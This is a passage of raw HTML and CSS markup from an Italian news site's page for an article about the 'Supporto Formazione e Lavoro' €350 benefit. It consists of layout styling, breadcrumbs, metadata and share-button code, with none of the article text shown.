.td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tuttolavoro24.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="113364" data-autoload-tpl-id="143720" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="30">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-143720"
                    class="post-143720 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{margin-top:50px!important;margin-bottom:48px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:20px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_74 td_block_template_5">
<style>.tdi_74.td-a-rec{text-align:center}.tdi_74.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_74 .td-element-style{z-index:-1}.tdi_74 .td_spot_img_all img,.tdi_74 .td_spot_img_tl img,.tdi_74 .td_spot_img_tp img,.tdi_74 .td_spot_img_mob img{border-style:none}</style><div class="gptslot evo-masthead" data-adunitid="0" data-addesktop="true"></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_75 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_75{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tuttolavoro24.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Evidenza" class="tdb-entry-crumb" href="https://tuttolavoro24.it/category/evidenza/">Evidenza</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€?</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tuttolavoro24.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tuttolavoro24.it/category/evidenza/",
                                "name": "Evidenza"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€?"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_76" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-cat-bg{border-width:1px}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_78{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_78{width:calc(100% + (24px * 2))!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:calc(100% + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:calc(100% + (14px * 2))!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{padding-top:20px!important;position:relative}@media (max-width:767px){.tdi_80{padding-top:10px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_5 tdb-cat-style3"   data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:5px!important}@media (max-width:767px){.tdi_81{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdi_81 .tdb-cat-bg{border-width:1px}.tdi_81 .tdb-cat-sep{font-size:14px}.tdi_81 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_81{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">di</span> <a class="tdb-author-name" href="https://tuttolavoro24.it/author/veronica/">Veronica Cellai</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_83{display:inline-block}.tdi_83 svg{width:14px}.tdi_83 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-01T08:20:00+02:00">1 Settembre 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:Verdana,Geneva,sans-serif!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€?</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_89" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_89 .td-audio-player{font-size:12px}.tdi_89 .tdb-caption-text{margin:6px 0 0}.tdi_89:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="463" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B-696x463.jpeg" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B-696x463.jpeg 696w, https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B-300x200.jpeg 300w, https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B-768x511.jpeg 768w, https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg 999w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Soldi" 
                                        title="Soldi"
                                    />
                                    </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_90 td_block_template_5">
<style>.tdi_90.td-a-rec{text-align:center}.tdi_90.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_90 .td-element-style{z-index:-1}.tdi_90 .td_spot_img_all img,.tdi_90 .td_spot_img_tl img,.tdi_90 .td_spot_img_tp img,.tdi_90 .td_spot_img_mob img{border-style:none}</style><div id="video-evo-player" class="player_evolution"></div></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_91 .td-post-sharing-visible{align-items:flex-start}.tdi_91 .td-social-handler .td-social-but-text{font-family:Verdana,Geneva,sans-serif!important}.tdi_91 .td-social-network{font-family:Verdana,Geneva,sans-serif!important}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg 